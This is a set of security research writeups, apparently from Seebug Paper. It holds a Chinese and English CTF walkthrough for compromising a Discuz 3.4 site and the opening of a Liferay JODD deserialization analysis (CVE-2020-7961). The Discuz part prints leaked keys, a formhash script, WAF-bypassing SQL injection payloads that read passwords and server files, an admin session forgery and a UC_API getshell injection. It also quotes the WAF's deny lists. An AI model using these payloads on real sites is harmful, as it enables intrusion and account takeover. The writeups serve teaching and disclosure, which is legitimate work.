123456789101112131415161718$_config['security']['querysafe']['dfunction']['0'] = 'load_file';$_config['security']['querysafe']['dfunction']['1'] = 'hex';$_config['security']['querysafe']['dfunction']['2'] = 'substring';$_config['security']['querysafe']['dfunction']['3'] = 'if';$_config['security']['querysafe']['dfunction']['4'] = 'ord';$_config['security']['querysafe']['dfunction']['5'] = 'char';$_config['security']['querysafe']['daction']['0'] = '@';$_config['security']['querysafe']['daction']['1'] = 'intooutfile';$_config['security']['querysafe']['daction']['2'] = 'intodumpfile';$_config['security']['querysafe']['daction']['3'] = 'unionselect';$_config['security']['querysafe']['daction']['4'] = '(select';$_config['security']['querysafe']['daction']['5'] = 'unionall';$_config['security']['querysafe']['daction']['6'] = 'uniondistinct';$_config['security']['querysafe']['dnote']['0'] = '/*';$_config['security']['querysafe']['dnote']['1'] = '*/';$_config['security']['querysafe']['dnote']['2'] = '#';$_config['security']['querysafe']['dnote']['3'] = '--';$_config['security']['querysafe']['dnote']['4'] = '"';这道题目特殊的地方在于,他开启了
afullnote123if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}由于
/**/被替换为空,所以我们可以直接用前面的逻辑把select加入到这中间,之后被替换为空,就可以绕过这里的判断。当我们得到一个报错注入之后,我们尝试读取文件内容,发现由于mysql是
5.5.29,所以我们可以直接读取服务器上的任意文件。1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ /*!00000load_file*/(\'c:/windows/win.ini\') limit 1)),0)),title=\'a';思路走到这里出现了断层,因为我们没办法知道web路径在哪里,所以我们没办法直接读到web文件,这里我僵持了很久,最后还是因为第一个人做出题目后密码是弱密码,我直接查出来进了后台。
在事后回溯的过程中,发现还是有办法的,虽然说对于windows来说,web的路径很灵活,但是实际上对于集成环境来说,一般都安装在c盘下,而且一般人也不会去动服务端的路径。常见的windows集成环境主要有phpstudy和wamp,这两个路径分别为
12- /wamp64/www/- /phpstudy_pro/WWW/找到相应的路径之后,我们可以读取
\uc_server\data\config.inc.php得到uc server的UC_KEY.之后我们可以直接调用
/uc_server/api/dpbak.php中定义的1234567891011121314151617181920212223function sid_encode($username) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$check = substr(md5($ip.$agent), 0, 8);return rawurlencode($this->authcode("$username\t$check", 'ENCODE', $authkey, 1800));}function sid_decode($sid) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$s = $this->authcode(rawurldecode($sid), 'DECODE', $authkey, 1800);if(empty($s)) {return FALSE;}@list($username, $check) = explode("\t", $s);if($check == substr(md5($ip.$agent), 0, 8)) {return $username;} else {return FALSE;}}构造管理员的sid来绕过权限验证,通过这种方式我们可以修改密码并登录后台。
2、使用数据库备份还原修改密码
事实上,当上一种攻击方式跟到uc server的
UC_KEY时,就不难发现,在/uc_server/api/dbbak.php中有许多关于数据库备份与恢复的操作,这也是我之前没发现的点。事实上,在
/api/dbbak.php就有一模一样的代码和功能,而那个api只需要DZ的UC_KEY就可以操作,我们可以在前台找一个地方上传,然后调用备份恢复覆盖数据库文件,这样就可以修改管理员的密码。后台getshell
登录了之后就比较简单了,首先
修改uc api 为
1http://127.0.0.1/uc_server');phpinfo();//然后使用预先准备poc更新uc api
这里返回11就可以了
写在最后
整道题目主要围绕的DZ的核心密钥安全体系,实际上除了在windows环境下,几乎没有其他的特异条件,再加上短文件名问题原因主要在服务端,我们很容易找到备份文件,在找到备份文件之后,我们可以直接从数据库获得最重要的authkey和uc key,接下来的渗透过程就顺理成章了。
从这篇文章中,你也可以窥得在不同情况下利用方式得拓展,配合原文阅读可以获得更多的思路。
REF
- https://paper.seebug.org/1144/
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
- https://lorexxar.cn/2017/08/31/dz-authkey/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1197/
-
NULL Pointer 3th Web Challenge Writeup — The latest version of DZ3.4 penetration
Author:LoRexxar@Knownsec 404 Team
Time: May 11, 2020
Chinese version: https://paper.seebug.org/1197/I took a look at the third Web Open of the null pointer this weekend, and after a little research, I found that this is the latest version of the DZ3.4 environment with almost default configuration. We need to pwn it in such a DZ under almost real environment. This moment raised my interest, and then we will sort out the penetration process together.
The difference from the default environment is that we have two additional conditions. 1. The backend of the web environment is Windows; 2. We get a config file which contains an insecure configuration(and authkey)
After getting these two conditions, we started the penetration.
The following may be mentioned repeatedly DZ vulnerability written by the author.
What is the use of authkey
12/ ------------------------- CONFIG SECURITY -------------------------- //$_config['security']['authkey'] = '87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E';authkey is the most important master key in the DZ security system. In the DZ Website, the key related is basically constructed with the authkey and saltkey which encrypt in the cookie.
After we have this authkey, we can calculate the formhash related to various operations of the DZ (all POST-related operations of DZ need to calculate the formhash)
With authkey, we can cooperate with the function in
source / include / misc / misc_emailcheck.phpto modify the email for any user, but the administrator cannot use the API to change the password.You can use the following script to calculate the formhash
123456$username = "ddog";$uid = 51;$saltkey = "SuPq5mmP";$config_authkey = "87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5E";$authkey = md5($config_authkey.$saltkey);$formhash = substr(md5(substr($t, 0, -7).$username.$uid.$authkey."".""), 8, 8);When we found that authkey alone could not penetrate further, we turned our goal back to hint.
- The backend of the web environment is Windows
- dz has normal backup data, and there is an important key value in the backup data
Windows short file name security issue
In August 2019, dz had such a problem.
In the windows environment, there are many special methods for displaying file names related to wildcard types, among which are not only
<>"This type of symbol can be used as a wildcard, and there is an ellipsis similar to~. This problem is because the server, so cms cannot be repaired, so this has become a long-term problem .For specific details, please refer to the following article:
With these two articles, we can directly read the backup file of the database.
This backup file exists in
1/data/backup_xxxxxx/200509_xxxxxx-1.sqlWe can use
1http://xxxxx/data/backup~1/200507~2.sqlFrom the database file, we can find
UC_KEY (dz)FindUC_KEY (dz)in the authkey field ofpre_ucenter_applicationsSo far we have got two pieces of information:
1234567uckeyx9L1efE1ff17a4O7i158xcSbUfo1U2V7Lebef3g974YdG4w0E2LfI4s5R1p2t4m5authkey87042ce12d71b427eec3db2262db3765fQvehoxXi4yfNnjK5EWhen we have these two keys, we can directly call any api in uc.php. The further use of the latter is also based on this.
Uc.php api use
Here we focus on the
/api/uc.php.
Calculate the code through
UC_KEY, and then calculate the formhash throughauthkey, we can call any function under the api, and there are several more important operations under this api.Let's focus on
updateappsfirst. The special feature of this function is that DZ directly replacesUC_APIwithpreg_replace, which can lead to getshell in the background.Specific detailed analysis can be seen, this vulnerability originally came from @dawu, I mentioned this background getshell in my CSS speech:
- https://paper.seebug.org/1144/#getwebshell
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
According to the operation here, we can construct
$ code = 'time ='. Time (). '& Action = updateapps';To trigger updateapps, you can modify the
UC_APIin the configuration, but in a previous version update, conditions were added here.1234if($post['UC_API']) {$UC_API = str_replace(array('\'', '"', '\\', "\0", "\n", "\r"), '', $post['UC_API']);unset($post['UC_API']);}Due to the filtering of single quotes, the uc api we injected cannot close the quotes, so we can’t complete the getshell with the api alone.
In other words, we must login to the background and use the background modification function to cooperate with getshell. So far, our goal of penetration has changed to how to login into the background.
How to login into the DZ background
First of all, we must understand that DZ's front-end and back-end account systems are separate. There are many functions including uc api, can only login to the front-end account.
In other words, the only way to enter the background of DZ is to know the background password of DZ, and this password cannot be changed by forget the password at the front desk, so we need to find a way to change the password.
There are two main methods here, which also correspond to two attack ideas: 1. Attack chain with error SQL injection 2. Use the database backup to restore and change the password
1. Attack chain with error SQL injection
Continue to study uc.php, I found an injection point in function renameuser.
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263function renameuser($get, $post) {global $_G;if(!API_RENAMEUSER) {return API_RETURN_FORBIDDEN;}$tables = array('common_block' => array('id' => 'uid', 'name' => 'username'),'common_invite' => array('id' => 'fuid', 'name' => 'fusername'),'common_member_verify_info' => array('id' => 'uid', 'name' => 'username'),'common_mytask' => array('id' => 'uid', 'name' => 'username'),'common_report' => array('id' => 'uid', 'name' => 'username'),'forum_thread' => array('id' => 'authorid', 'name' => 'author'),'forum_activityapply' => array('id' => 'uid', 'name' => 'username'),'forum_groupuser' => array('id' => 'uid', 'name' => 'username'),'forum_pollvoter' => array('id' => 'uid', 'name' => 'username'),'forum_post' => array('id' => 'authorid', 'name' => 'author'),'forum_postcomment' => array('id' => 'authorid', 'name' => 'author'),'forum_ratelog' => array('id' => 'uid', 'name' => 'username'),'home_album' => array('id' => 'uid', 'name' => 'username'),'home_blog' => array('id' => 'uid', 'name' => 'username'),'home_clickuser' => array('id' => 'uid', 'name' => 'username'),'home_docomment' => array('id' => 'uid', 'name' => 'username'),'home_doing' => array('id' => 'uid', 'name' => 'username'),'home_feed' => array('id' => 'uid', 'name' => 'username'),'home_feed_app' => array('id' => 'uid', 'name' => 'username'),'home_friend' => array('id' => 'fuid', 'name' => 'fusername'),'home_friend_request' => array('id' => 'fuid', 'name' => 'fusername'),'home_notification' => array('id' => 'authorid', 'name' => 'author'),'home_pic' => array('id' => 'uid', 'name' => 'username'),'home_poke' => array('id' => 'fromuid', 'name' => 'fromusername'),'home_share' => array('id' => 'uid', 'name' => 'username'),'home_show' => array('id' => 'uid', 'name' => 'username'),'home_specialuser' => array('id' => 'uid', 'name' => 'username'),'home_visitor' => array('id' => 'vuid', 'name' => 'vusername'),'portal_article_title' => array('id' => 'uid', 'name' => 'username'),'portal_comment' => array('id' => 'uid', 'name' => 'username'),'portal_topic' => array('id' => 'uid', 'name' => 'username'),'portal_topic_pic' => array('id' => 'uid', 'name' => 'username'),);if(!C::t('common_member')->update($get['uid'], array('username' => $get[newusername])) && isset($_G['setting']['membersplit'])){C::t('common_member_archive')->update($get['uid'], array('username' => $get[newusername]));}loadcache("posttableids");if($_G['cache']['posttableids']) {foreach($_G['cache']['posttableids'] AS $tableid) {$tables[getposttable($tableid)] = array('id' => 'authorid', 'name' => 'author');}}foreach($tables as $table => $conf) {DB::query("UPDATE ".DB::table($table)." SET `$conf[name]`='$get[newusername]' WHERE `$conf[id]`='$get[uid]'");}return API_RETURN_SUCCEED;}At the bottom of the function,
$get[newusername]is directly spliced into the update statement.But unfortunately, the linked database uses mysqli by default, and does not support stack injection, so we can't directly execute the update statement here to update the password. Here we can only construct an error injection to obtain data.
1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ substr(password,0) from pre_ucenter_members where uid = 1 limit 1)),0)),title=\'a';It is worth noting here that the injection waf that comes with DZ is quite strict, the core logic is in.
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788899091929394959697\source\class\discuz\discuz_database.php line 375if (strpos($sql, '/') === false && strpos($sql, '#') === false && strpos($sql, '-- ') === false && strpos($sql, '@') === false && strpos($sql, '`') === false && strpos($sql, '"') === false) {$clean = preg_replace("/'(.+?)'/s", '', $sql);} else {$len = strlen($sql);$mark = $clean = '';for ($i = 0; $i < $len; $i++) {$str = $sql[$i];switch ($str) {case '`':if(!$mark) {$mark = '`';$clean .= $str;} elseif ($mark == '`') {$mark = '';}break;case '\'':if (!$mark) {$mark = '\'';$clean .= $str;} elseif ($mark == '\'') {$mark = '';}break;case '/':if (empty($mark) && $sql[$i + 1] == '*') {$mark = '/*';$clean .= $mark;$i++;} elseif ($mark == '/*' && $sql[$i - 1] == '*') {$mark = '';$clean .= '*';}break;case '#':if (empty($mark)) {$mark = $str;$clean .= $str;}break;case "\n":if ($mark == '#' || $mark == '--') {$mark = '';}break;case '-':if (empty($mark) && substr($sql, $i, 3) == '-- ') {$mark = '-- ';$clean .= $mark;}break;default:break;}$clean .= $mark ? '' : $str;}}if(strpos($clean, '@') !== false) {return '-3';}$clean = preg_replace("/[^a-z0-9_\-\(\)#\*\/\"]+/is", "", strtolower($clean));if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}if (is_array(self::$config['dfunction'])) {foreach (self::$config['dfunction'] as $fun) {if (strpos($clean, $fun . '(') !== false)return '-1';}}if (is_array(self::$config['daction'])) {foreach (self::$config['daction'] as $action) {if (strpos($clean, $action) !== false)return '-3';}}if (self::$config['dlikehex'] && strpos($clean, 'like0x')) {return '-2';}if (is_array(self::$config['dnote'])) {foreach (self::$config['dnote'] as $note) {if (strpos($clean, $note) !== false)return '-4';}}and the configure in:
123456789101112131415161718$_config['security']['querysafe']['dfunction']['0'] = 'load_file';$_config['security']['querysafe']['dfunction']['1'] = 'hex';$_config['security']['querysafe']['dfunction']['2'] = 'substring';$_config['security']['querysafe']['dfunction']['3'] = 'if';$_config['security']['querysafe']['dfunction']['4'] = 'ord';$_config['security']['querysafe']['dfunction']['5'] = 'char';$_config['security']['querysafe']['daction']['0'] = '@';$_config['security']['querysafe']['daction']['1'] = 'intooutfile';$_config['security']['querysafe']['daction']['2'] = 'intodumpfile';$_config['security']['querysafe']['daction']['3'] = 'unionselect';$_config['security']['querysafe']['daction']['4'] = '(select';$_config['security']['querysafe']['daction']['5'] = 'unionall';$_config['security']['querysafe']['daction']['6'] = 'uniondistinct';$_config['security']['querysafe']['dnote']['0'] = '/*';$_config['security']['querysafe']['dnote']['1'] = '*/';$_config['security']['querysafe']['dnote']['2'] = '#';$_config['security']['querysafe']['dnote']['3'] = '--';$_config['security']['querysafe']['dnote']['4'] = '"';It open the
afullnotein this challenge.123if (self::$config['afullnote']) {$clean = str_replace('/**/', '', $clean);}Since
/**/is replaced with empty, we can directly add select to the middle, and then replaced with empty, we can bypass the waf here.When we got an error injection, we tried to read the file content and found that because mysql is
5.5.29, we can directly read any file on the server.1$code = 'time='.time().'&action=renameuser&uid=1&newusername=ddog\',name=(\'a\' or updatexml(1,concat(0x7e,(/*!00000select*/ /*!00000load_file*/(\'c:/windows/win.ini\') limit 1)),0)),title=\'a';When the idea came here, there was a fault, because we couldn't know where the web path was, so we couldn't read the web file directly. Here I was deadlocked for a long time, and finally the password was weak after the first person made the question. I went straight into the background.
In the process of backtracking, I found that there is still a way. Although the path of the web is very flexible for windows, in fact, for integrated environments, it is generally installed under the c drive, and most people will not move. The server path. Common windows integrated environment mainly includes phpstudy and wamp, these two paths are respectively
12- /wamp64/www/- /phpstudy_pro/WWW/After finding the corresponding path, we can read
\uc_server\data\config.inc.phpto getUC_KEYof uc server.After that we can directly call the one defined in
/uc_server/api/dpbak.php1234567891011121314151617181920212223function sid_encode($username) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$check = substr(md5($ip.$agent), 0, 8);return rawurlencode($this->authcode("$username\t$check", 'ENCODE', $authkey, 1800));}function sid_decode($sid) {$ip = $this->onlineip;$agent = $_SERVER['HTTP_USER_AGENT'];$authkey = md5($ip.$agent.UC_KEY);$s = $this->authcode(rawurldecode($sid), 'DECODE', $authkey, 1800);if(empty($s)) {return FALSE;}@list($username, $check) = explode("\t", $s);if($check == substr(md5($ip.$agent), 0, 8)) {return $username;} else {return FALSE;}}Construct the administrator's sid to bypass the authorization verification, in this way we can modify the password and login to the background.
2. Use the database backup to restore and change the password
In fact, when the last attack method followed the UC server's
UC_KEY, it is not difficult to find that there are many operations about database backup and recovery in/uc_server/api/dbbak.php, which is also my previous Not found.In fact, there is exactly the same code and function in
/api/dbbak.php, and that api only needs DZ ’sUC_KEYto operate, we can find a place to upload at the front desk, and then call backup to restore and overwrite the database , So that the administrator's password can be changed.Getshell in backend
After logging in, it is relatively simple, first

modify the uc api to
1http://127.0.0.1/uc_server');phpinfo();//then, use api to update uc api

Here return 11 means success

Finally
The whole question mainly surrounds the core key security system of DZ. In fact, except for the Windows environment, there are almost no other special conditions. In addition, the short file name problem is mainly on the server side. We can easily find the backup file. After finding the backup file, we can obtain the most important authkey and uc key directly from the database, and the subsequent infiltration process is logical.
From this article, you can also get a glimpse of the ways in which you can use it in different situations, and you can get more ideas with the original text.
REF
- https://paper.seebug.org/1144/
- https://lorexxar.cn/2020/01/14/css-mysql-chain/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB-with-%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E6%B3%84%E9%9C%B2
- https://lorexxar.cn/2017/08/31/dz-authkey/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1205/
-
Liferay Portal Json Web Service Deserialization Vulnerability (CVE-2020-7961) Analysis
Author:Longofo@Knownsec 404 Team
Time: March 27, 2020
Chinese version:https://paper.seebug.org/1162/A vulnerability on Liferay Portal JSON Web Service RCE was previously posted on CODE WHITE. At first, my friends were dealing with this vulnerability, and I went to see it later. Liferay Portal uses Flexjson library for JSON Web Service processing in 6.1 and 6.2 versions, and replaced it with Jodd Json after version 7.
In summary, the vulnerability is: Liferay Portal provides Json Web Service service. For some endpoints that can be called, if a method provides Object parameter type, then we can construct an exploitable malicious class that conforms to Java Beans and pass the constructed json deserialization string, Liferay will automatically call the setter method of the malicious class and the default constructor when deserializing. However, there are still some details, and I feels quite interesting. In this article, the analysis of Liferay using JODD deserialization.
JODD Serialization And Deserialization
Refer to the Official User Manual, first look at the direct serialization and deserialization of JODD:
TestObject.java:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152package com.longofo;import java.util.HashMap;public class TestObject {private String name;private Object object;private HashMap<String, String> hashMap;public TestObject() {System.out.println("TestObject default constractor call");}public String getName() {System.out.println("TestObject getName call");return name;}public void setName(String name) {System.out.println("TestObject setName call");this.name = name;}public Object getObject() {System.out.println("TestObject getObject call");return object;}public void setObject(Object object) {System.out.println("TestObject setObject call");this.object = object;}public HashMap<String, String> getHashMap() {System.out.println("TestObject getHashMap call");return hashMap;}public void setHashMap(HashMap<String, String> hashMap) {System.out.println("TestObject setHashMap call");this.hashMap = hashMap;}@Overridepublic String toString() {return "TestObject{" +"name='" + name + '\'' +", object=" + object +", hashMap=" + hashMap +'}';}}TestObject1.java
123456789101112131415161718192021package com.longofo;public class TestObject1 {private String jndiName;public TestObject1() {System.out.println("TestObject1 default constractor call");}public String getJndiName() {System.out.println("TestObject1 getJndiName call");return jndiName;}public void setJndiName(String jndiName) {System.out.println("TestObject1 setJndiName call");this.jndiName = jndiName;// Context context = new InitialContext();// context.lookup(jndiName);}}Test.java
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263package com.longofo;import jodd.json.JsonParser;import jodd.json.JsonSerializer;import java.util.HashMap;public class Test {public static void main(String[] args) {System.out.println("test common usage");test1Common();System.out.println();System.out.println();System.out.println("test unsecurity usage");test2Unsecurity();}public static void test1Common() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.map("object", TestObject1.class).parse(json, TestObject.class);System.out.println(dtestObject);}public static void test2Unsecurity() {TestObject1 testObject1 = new TestObject1();testObject1.setJndiName("xxx");HashMap hashMap = new HashMap<String, String>();hashMap.put("aaa", "bbb");TestObject testObject = new TestObject();testObject.setName("ccc");testObject.setObject(testObject1);testObject.setHashMap(hashMap);JsonSerializer jsonSerializer = new JsonSerializer();String json = jsonSerializer.setClassMetadataName("class").deep(true).serialize(testObject);System.out.println(json);System.out.println("----------------------------------------");JsonParser jsonParser = new JsonParser();TestObject dtestObject = jsonParser.setClassMetadataName("class").parse(json);System.out.println(dtestObject);}}Output:
123456789101112131415161718192021222324252627282930313233343536373839404142test common usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"hashMap":{"aaa":"bbb"},"name":"ccc","object":{"jndiName":"xxx"}}----------------------------------------TestObject default constractor callTestObject setHashMap callTestObject setName callTestObject1 default constractor callTestObject1 setJndiName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@6fdb1f78, hashMap={aaa=bbb}}test unsecurity usageTestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setName callTestObject setObject callTestObject setHashMap callTestObject getHashMap callTestObject getName callTestObject getObject callTestObject1 getJndiName call{"class":"com.longofo.TestObject","hashMap":{"aaa":"bbb"},"name":"ccc","object":{"class":"com.longofo.TestObject1","jndiName":"xxx"}}----------------------------------------TestObject1 default constractor callTestObject1 setJndiName callTestObject default constractor callTestObject setHashMap callTestObject setName callTestObject setObject callTestObject{name='ccc', object=com.longofo.TestObject1@65e579dc, hashMap={aaa=bbb}}In Test.java, two ways are used. First one is the commonly used way. The root type is specified when deserializing. The second official does not recommend this,security issues are exist. Assume up this application provides a place to receive JODD Json, and uses the second way, you can deserialize any type specified。The Liferay vulnerability is not caused by this reason, because it does not use
setClassMetadataName("class").Liferay's Packaging For JODD
Liferay does not directly use JODD for processing, but repackages some functions of JODD. The code is not long, so we will use JODD separately to analyze Liferay's packaging of JsonSerializer and JsonParser.
JSONSerializerImpl
Liferay's wrapper for JODD JsonSerializer is the
com.liferay.portal.json.JSONSerializerImplclass:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889public class JSONSerializerImpl implements JSONSerializer {private final JsonSerializer _jsonSerializer;//JODD's JsonSerializer was finally handed over to JODD's JsonSerializer for processing, but it wrapped some additional settingspublic JSONSerializerImpl() {if (JavaDetector.isIBM()) {//Judging the JDKSystemUtil.disableUnsafeUsage();//Related to the use of the Unsafe class}this._jsonSerializer = new JsonSerializer();}public JSONSerializerImpl exclude(String... fields) {this._jsonSerializer.exclude(fields);//Exclude a field from being serializedreturn this;}public JSONSerializerImpl include(String... fields) {this._jsonSerializer.include(fields);//Include a field to serializereturn this;}public String serialize(Object target) {return this._jsonSerializer.serialize(target);//Call JODD's JsonSerializer for serialization}public String serializeDeep(Object target) {JsonSerializer jsonSerializer = this._jsonSerializer.deep(true);//After setting deep, you can serialize any type of field, including types such as collectionsreturn jsonSerializer.serialize(target);}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, Class<?> type) {//Setting the converter is similar to setting the global converter below, but you can pass in a custom converter here (for example, the data field of a class is formatted as 03/27/2020, and it is converted to 2020-03- when serialized 27)TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(type, (TypeJsonSerializer)typeJsonSerializer);return this;}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, String field) {TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(field, (TypeJsonSerializer)typeJsonSerializer);return this;}static {//Global registration. For all Array, Object, and Long data, they are converted separately during serialization.JoddJson.defaultSerializers.register(JSONArray.class, new JSONSerializerImpl.JSONArrayTypeJSONSerializer());JoddJson.defaultSerializers.register(JSONObject.class, new JSONSerializerImpl.JSONObjectTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.TYPE, new JSONSerializerImpl.LongToStringTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.class, new JSONSerializerImpl.LongToStringTypeJSONSerializer());}private static class LongToStringTypeJSONSerializer implements TypeJsonSerializer<Long> {private LongToStringTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, Long value) {jsonContext.writeString(String.valueOf(value));}}private static class JSONObjectTypeJSONSerializer implements TypeJsonSerializer<JSONObject> {private JSONObjectTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONObject jsonObject) {jsonContext.write(jsonObject.toString());}}private static class JSONArrayTypeJSONSerializer implements TypeJsonSerializer<JSONArray> {private JSONArrayTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONArray jsonArray) {jsonContext.write(jsonArray.toString());}}}It can be seen that some functions of the JODD JsonSerializer are set during serialization.
JSONDeserializerImpl
Liferay's wrapper for JODD JsonParser is the
com.liferay.portal.json.JSONDeserializerImplclass:123456789101112131415161718192021222324252627282930public class JSONDeserializerImpl<T> implements JSONDeserializer<T> {private final JsonParser _jsonDeserializer;//JsonParser, the deserialization was finally handed over to JsonParser by JODD for processing. JSONDeserializerImpl wraps some additional settingspublic JSONDeserializerImpl() {if (JavaDetector.isIBM()) {//Judging the JDKSystemUtil.disableUnsafeUsage();//Related to the use of the Unsafe class}this._jsonDeserializer = new PortalJsonParser();}public T deserialize(String input) {return this._jsonDeserializer.parse(input);//Call JDD Parson of JODD for deserialization}public T deserialize(String input, Class<T> targetType) {return this._jsonDeserializer.parse(input, targetType);//Call JDD Parson of JODD for deserialization, you can specify the root type (rootType)}public <K, V> JSONDeserializer<T> transform(JSONDeserializerTransformer<K, V> jsonDeserializerTransformer, String field) {//Converter used when deserializingValueConverter<K, V> valueConverter = new JoddJsonDeserializerTransformer(jsonDeserializerTransformer);this._jsonDeserializer.use(field, valueConverter);return this;}public JSONDeserializer<T> use(String path, Class<?> clazz) {this._jsonDeserializer.map(path, clazz);//Specify a specific type for a field, for example, filed is a type of interface or object in a class, and specific when deserializingreturn this;}}It can be seen that some functions of the JODD JsonParser are also set when deserializing.
Liferay Vulnerability Analysis
Liferay provides hundreds of webservices that can be called in the
/api/jsonwsAPI. The servlet responsible for processing the API is also directly configured in web.xml:

look at this methods:
Seeing this, something occur.We can pass parameters for method calls. There are p_auth for verification, but deserialization is before verification, so that value does not works for exploit. According to the analysis of CODE WHITE, there are method parameters with parameter type Object, so guess that we can pass in any type of class. We can first debug the normal packet capture call to debug, and here does not write the normal call debugging process, simply look at the post parameters:
1cmd={"/announcementsdelivery/update-delivery":{}}&p_auth=cqUjvUKs&formDate=1585293659009&userId=11&type=11&email=true&sms=trueIn general, Liferay first finds the method corresponding to
/announcementsdelivery/update-delivery-> other post parameters are method parameters-> when each parameter object type is consistent with the target method parameter type-> Restore the parameter object-> call this method with reflection. However, there is no type specification for packet capture, because most types are String, long, int, List, map and others,JODD will automatically handle it when deserializing. In this section,how to specify a specific type?The author mentioned in the article that Liferay Portal 7 can only specified rootType for invocation. This is also the case from the above
Liferay's JODD JSONDeserializerImpl packaging. If you want to restore a specific object when a method parameter is of type Object,maybe it will parse the data, obtain the specified type, and then call the parse (path, class) method of JODD using specific type to restore it ;maybe Liferay not do. However, it can be seen from the author's analysis that Liferay did. The author looked up the call graph ofjodd.json.Parser#rootType(envy such a tool):
looking up this, the author found a place where a root type could be specified. In
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImplcall thecom.liferay.portal.kernel.JSONFactoryUtil#looseDeserialize(valueString, parameterType ), looseDeserialize calls JSONSerializerImpl, and JSONSerializerImpl callsJODD's JsonParse.parse.And the call on
